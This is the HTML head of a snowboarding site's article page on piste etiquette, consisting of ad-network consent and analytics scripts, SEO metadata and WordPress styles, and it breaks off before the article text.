

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/piste-etiquette/
body_size: 29773
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod275; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"9e4b7584-70e5-4cd4-5b2e-7a63b183a72b; Path=/; Domain=abc-of-snowboarding.com; Expires=Wed, 11 Nov 2026 10:11:53 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":523,"url":"https://www.abc-of-snowboarding.com/piste-etiquette/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod275"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"vabo":"true"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=dc112bb7ea', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"safety-guidelines","author":"Vesna Kurcubic","domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-12-02","response_size":146527,"response_size_orig":140759,"response_time_orig":538,"template_id":5,"url":"https://www.abc-of-snowboarding.com/piste-etiquette/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"bf904bdd3288985c49154735b7f0102d","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/piste-etiquette/"/>
    <title>On Piste - Piste Etiquette, Guidelines, &amp; Rules - ABC of Snowboarding</title><link rel="preload" data-rocket-preload="" as="image" imagesrcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-696x450.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-1392x900.jpg.webp 1392w" imagesizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" fetchpriority="high"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Today, we will present to you Piste Etiquette, Guidelines, and Rules. So, let&#39;s dive into this article and find out much more."/>
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/piste-etiquette/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="On Piste - Piste Etiquette, Guidelines, &amp; Rules - ABC of Snowboarding"/>
	<meta property="og:description" content="Today, we will present to you Piste Etiquette, Guidelines, and Rules. So, let&#39;s dive into this article and find out much more."/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/piste-etiquette/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta property="article:published_time" content="2021-12-02T12:41:06+00:00"/>
	<meta property="article:modified_time" content="2022-01-19T12:55:22+00:00"/>
	<meta property="og:image" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste.jpg"/>
	<meta property="og:image:width" content="698"/>
	<meta property="og:image:height" content="452"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Vesna Kurcubic"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Vesna Kurcubic"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="2 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abc-of-snowboarding.com/piste-etiquette/","url":"https://www.abc-of-snowboarding.com/piste-etiquette/","name":"On Piste - Piste Etiquette, Guidelines, & Rules - ABC of Snowboarding","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/piste-etiquette/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/piste-etiquette/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste.jpg","datePublished":"2021-12-02T12:41:06+00:00","dateModified":"2022-01-19T12:55:22+00:00","author":{"@id":"https://www.abc-of-snowboarding.com/#/schema/person/9f8e3027d69575ebadcabd53dd6f38f1"},"description":"Today, we will present to you Piste Etiquette, Guidelines, and Rules. So, let's dive into this article and find out much more.","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/piste-etiquette/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.abc-of-snowboarding.com/piste-etiquette/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/piste-etiquette/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste.jpg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste.jpg","width":698,"height":452,"caption":"Source: urbanoutdoors.com"},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/piste-etiquette/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"On Piste &#8211; Piste Etiquette, Guidelines, &#038; Rules"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.abc-of-snowboarding.com/#/schema/person/9f8e3027d69575ebadcabd53dd6f38f1","name":"Vesna Kurcubic","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0801fea4a98eb8c4da39a920c86a94eb23c30959e35146e3a02dec885c189d3c?s=96&d=mm&r=g","caption":"Vesna Kurcubic"},"url":"https://www.abc-of-snowboarding.com/author/vesna-kurcubic/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.abc-of-snowboarding.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 